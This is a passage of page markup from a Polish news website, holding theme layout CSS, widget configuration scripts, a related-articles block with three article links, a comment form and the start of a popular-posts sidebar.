padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87 .td_module_wrap{
padding-bottom: 9px;
margin-bottom: 9px;
clear: none !important;
padding-bottom: 9px !important;
margin-bottom: 9px !important;
}.tdi_87 .td-module-container:before{
bottom: -9px;
}.tdi_87 .td_module_wrap:nth-child(3n+1){
clear: both !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_87 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.tdi_87 .td-module-container{
flex-direction: row;
}.tdi_87 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_87 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_87 .td-module-container:before{
bottom: -13px;
}.tdi_87 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_87 .td-post-author-name{
display: inline-block;
}.tdi_87 .td-post-date,
.tdi_87 .td-post-author-name span{
display: inline-block;
}.tdi_87 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_87 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_87 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_87 .entry-title{
margin: 0 0 6px 0;
font-size:14px !important;line-height:1.4 !important;
}
}
</style><script>var block_tdi_87 = new tdBlock();
block_tdi_87.id = "tdi_87";
block_tdi_87.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_date":"eyJhbGwiOiJub25lIiwicGhvbmUiOiJpbmxpbmUtYmxvY2sifQ==","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","all_modules_space":"eyJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","f_title_font_size":"eyJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJwaG9uZSI6IjEuNCJ9","f_title_font_weight":"","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","nextprev":"yes","limit":"3","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":489241,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_87","tdc_css_class":"tdi_87","tdc_css_class_style":"tdi_87_rand_style"}';
block_tdi_87.td_column_number = "2";
block_tdi_87.block_type = "tdb_single_related";
block_tdi_87.post_count = "3";
block_tdi_87.found_posts = "640";
block_tdi_87.header_color = "";
block_tdi_87.ajax_pagination_infinite_stop = "";
block_tdi_87.max_num_pages = "214";
tdBlocksArray.push(block_tdi_87);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_87 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/newsy/" class="td-post-category">Newsy</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/psycholog-wyjasnia-dlaczego-nie-powinnismy-calowac-naszych-dzieci-w-usta/" rel=" bookmark" class="td-image-wrap " title="Psycholog wyjaśnia dlaczego nie powinniśmy całować naszych dzieci w usta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/10/513732-b21e23edd05aab600a2ae8c06e1bdb41_1576065601-b-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/psycholog-wyjasnia-dlaczego-nie-powinnismy-calowac-naszych-dzieci-w-usta/" rel="bookmark" title="Psycholog wyjaśnia dlaczego nie powinniśmy całować naszych dzieci w usta">Psycholog wyjaśnia dlaczego nie powinniśmy całować naszych dzieci w usta</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-07T21:19:52+02:00" >2021-10-07</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/newsy/" class="td-post-category">Newsy</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/8-niezwyklych-rzeczy-ktore-potrafi-zrobic-twoje-cialo-o-wiekszosci-z-nich-ludzie-nie-maja-pojecia/" rel=" bookmark" class="td-image-wrap " title="8 niezwykłych rzeczy, które potrafi zrobić Twoje ciało! O większości z nich ludzie nie mają pojęcia!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/07/504840-8-niezwyklych-rzeczy-ktore-potrafi-zrobic-twoje-cialo-o-wiekszosci-z-nich-ludzie-nie-maja-pojecia_1516096367-b-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/8-niezwyklych-rzeczy-ktore-potrafi-zrobic-twoje-cialo-o-wiekszosci-z-nich-ludzie-nie-maja-pojecia/" rel="bookmark" title="8 niezwykłych rzeczy, które potrafi zrobić Twoje ciało! O większości z nich ludzie nie mają pojęcia!">8 niezwykłych rzeczy, które potrafi zrobić Twoje ciało! O większości z nich ludzie nie mają pojęcia!</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T23:55:24+02:00" >2021-07-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_related td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://globalinfo.pl/newsy/" class="td-post-category">Newsy</a>                        <div class="td-module-thumb"><a href="https://globalinfo.pl/te-zwierzeta-udowadniaja-ze-supermoce-istnieja-w-naturze-prosty-przepis-na-niesmiertelnosc/" rel=" bookmark" class="td-image-wrap " title="Te zwierzęta udowadniają, że supermoce istnieją w naturze! Prosty przepis na nieśmiertelność!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2021/07/504832-te-zwierzeta-udowadniaja-ze-supermoce-istnieja-w-naturze-prosty-przepis-na-niesmiertelnosc_1516099588-b-696x393.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/te-zwierzeta-udowadniaja-ze-supermoce-istnieja-w-naturze-prosty-przepis-na-niesmiertelnosc/" rel="bookmark" title="Te zwierzęta udowadniają, że supermoce istnieją w naturze! Prosty przepis na nieśmiertelność!">Te zwierzęta udowadniają, że supermoce istnieją w naturze! Prosty przepis na nieśmiertelność!</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://globalinfo.pl/author/redakcja/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-20T23:55:22+02:00" >2021-07-20</time></span>                                                                                </span>
</div>
</div>
</div>
</div>
</div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_87" data-td_block_id="tdi_87"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>
<script>
var tdb_login_sing_in_shortcode="on";
</script>
<div class="td_block_wrap tdb_single_comments tdi_88 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
min-height: 34px;
height: auto;
}.tdb_single_comments .comments,
.tdb_single_comments .comment-respond:last-child,
.tdb_single_comments .form-submit{
margin-bottom: 0;
}.is-visually-hidden{
border: 0;
clip: rect(0 0 0 0);
height: 1px;
margin: -1px;
overflow: hidden;
padding: 0;
position: absolute;
width: 1px;
}.tdb-comm-layout3 form,
.tdb-comm-layout5 form{
display: flex;
flex-wrap: wrap;
}.tdb-comm-layout3 .td-form-comment,
.tdb-comm-layout5 .td-form-comment,
.tdb-comm-layout3 .form-submit,
.tdb-comm-layout5 .form-submit{
flex: 0 0 100%;
order: 1;
}.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url{
flex: 0 0 32%;
}.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email{
flex: 0 0 49%;
}.tdb-comm-layout5 .td-form-url{
flex: 0 0 100%;
}.tdb-comm-leave_reply_top .comments{
display: flex;
flex-direction: column;
}.tdb-comm-leave_reply_top .td-comments-title{
order: 0;
margin-bottom: 14px;
}.tdb-comm-leave_reply_top .comment-respond .form-submit{
order: 1;
margin-bottom: 21px;
}.tdb-comm-leave_reply_top .comment-list{
order: 2;
}.tdb-comm-leave_reply_top .comment-pagination{
order: 3;
}.tdi_88 .comment-link{
display: inline-block;
}.tdi_88 .comment{
border-bottom-style: dashed;
}.tdi_88 .comment .children{
border-top-style: dashed;
}@media (min-width: 767px) {
.tdb-comm-layout2 form,
.tdb-comm-layout4 form {
margin: 0 -10px;
}
.tdb-comm-layout2 .logged-in-as,
.tdb-comm-layout4 .logged-in-as,
.tdb-comm-layout2 .comment-form-input-wrap,
.tdb-comm-layout4 .comment-form-input-wrap,
.tdb-comm-layout2 .form-submit,
.tdb-comm-layout4 .form-submit,
.tdb-comm-layout2 .comment-respond p,
.tdb-comm-layout4 .comment-respond p {
padding: 0 10px;
}
.tdb-comm-layout2 .td-form-author,
.tdb-comm-layout2 .td-form-email {
float: left;
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
width: 33.3333%;
}
.tdb-comm-layout2 .td-form-url {
float: left;
}
.tdb-comm-layout4 .td-form-author,
.tdb-comm-layout4 .td-form-email {
float: left;
width: 50%;
}
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout3 .td-form-email {
margin-right: 2%;
}
}@media (max-width: 767px) {
.tdb-comm-layout3 .td-form-author,
.tdb-comm-layout3 .td-form-email,
.tdb-comm-layout3 .td-form-url,
.tdb-comm-layout5 .td-form-author,
.tdb-comm-layout5 .td-form-email {
flex: 0 0 100%;
}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">ZOSTAW ODPOWIEDŹ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zaskakujace-fakty-na-temat-szwajcarii-ktorych-nie-znajdziesz-w-przewodnikach-bogacze-i-ekscentrycy/#respond" style="display:none;">Anuluj odpowiedź</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Zaloguj się, aby dodać komentarz</a></p>	</div><!-- #respond -->
</div></div></div></div></div><div class="vc_column tdi_90  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>
/* custom css */
.tdi_90{
vertical-align: baseline;
}.tdi_90 > .wpb_wrapper,
.tdi_90 > .wpb_wrapper > .tdc-elements{
display: block;
}.tdi_90 > .wpb_wrapper > .tdc-elements{
width: 100%;
}.tdi_90 > .wpb_wrapper > .vc_row_inner{
width: auto;
}.tdi_90 > .wpb_wrapper{
width: auto;
height: auto;
}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_92 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_92" >
<style>
/* custom css */
.tdi_92 .td-image-wrap{
padding-bottom: 70%;
}.tdi_92 .entry-thumb{
background-position: center 50%;
}.tdi_92 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_92 .td-image-container,
.ie11 .tdi_92 .td-image-container{
flex: 0 0 auto;
}.tdi_92 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_92 .td-module-meta-info,
.ie11 .tdi_92 .td-module-meta-info{
flex: 1;
}.tdi_92 .td-module-meta-info{
padding: 0 0 0 13px;
border-color: #eaeaea;
}.tdi_92 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 15px;
margin-bottom: 15px;
}.tdi_92 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_92 .td-module-container:before{
bottom: -15px;
border-color: #eaeaea;
}.tdi_92 .td-post-vid-time{
display: block;
}.tdi_92 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_92 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_92 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_92 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_92 .td-read-more{
display: none;
}.tdi_92 .td-author-date{
display: inline;
}.tdi_92 .td-post-author-name{
display: none;
}.tdi_92 .entry-review-stars{
display: inline-block;
}.tdi_92 .td-icon-star,
.tdi_92 .td-icon-star-empty,
.tdi_92 .td-icon-star-half{
font-size: 15px;
}.tdi_92 .td-module-comments{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_92 .td-block-title a,
.tdi_92 .td-block-title span{
text-transform:uppercase !important;
}.tdi_92 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_92 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_92 .td_module_wrap{
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_92 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_92 .td-module-container:before{
bottom: -10px;
}.tdi_92 .td-post-date,
.tdi_92 .td-post-author-name span{
display: none;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_92 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_92 .td-module-meta-info{
padding: 0 0 0 16px;
}.tdi_92 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 15px;
margin-bottom: 15px;
padding-bottom: 15px !important;
margin-bottom: 15px !important;
}.tdi_92 .td-module-container:before{
bottom: -15px;
}.tdi_92 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_92 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_92 = new tdBlock();
block_tdi_92.id = "tdi_92";
block_tdi_92.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-489241","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_92","tdc_css_class":"tdi_92","tdc_css_class_style":"tdi_92_rand_style"}';
block_tdi_92.td_column_number = "1";
block_tdi_92.block_type = "td_flex_block_1";
block_tdi_92.post_count = "4";
block_tdi_92.found_posts = "7825";
block_tdi_92.header_color = "";
block_tdi_92.ajax_pagination_infinite_stop = "";
block_tdi_92.max_num_pages = "1957";
tdBlocksArray.push(block_tdi_92);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_92 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
